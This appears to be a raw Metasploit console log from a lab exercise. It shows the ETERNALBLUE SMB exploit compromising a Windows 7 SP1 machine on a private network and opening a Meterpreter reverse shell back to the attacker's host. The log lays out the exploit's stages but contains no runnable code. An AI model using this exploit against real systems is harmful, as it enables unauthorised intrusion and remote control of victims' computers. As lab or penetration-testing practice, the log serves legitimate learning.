 [*] 192.168.110.133:445 - Connecting to target for exploitation.
[+] 192.168.110.133:445 - Connection established for exploitation.
[+] 192.168.110.133:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.110.133:445 - CORE raw buffer dump (38 bytes)
[*] 192.168.110.133:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 55 6c 74 69 6d 61  Windows 7 Ultima
[*] 192.168.110.133:445 - 0x00000010  74 65 20 37 36 30 31 20 53 65 72 76 69 63 65 20  te 7601 Service
[*] 192.168.110.133:445 - 0x00000020  50 61 63 6b 20 31                                Pack 1
[+] 192.168.110.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.110.133:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.110.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.110.133:445 - Starting non-paged pool grooming
[+] 192.168.110.133:445 - Sending SMBv2 buffers
[+] 192.168.110.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.110.133:445 - Sending final SMBv2 buffers.
[*] 192.168.110.133:445 - Sending last fragment of exploit packet!
[*] 192.168.110.133:445 - Receiving response from exploit packet
[+] 192.168.110.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.110.133:445 - Sending egg to corrupted connection.
[*] 192.168.110.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.110.133
[*] Meterpreter session 2 opened (192.168.110.132:4444 -> 192.168.110.133:49189 ) at 2022-07-19 14:00:15 -0
400
[+] 192.168.110.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.110.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.110.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >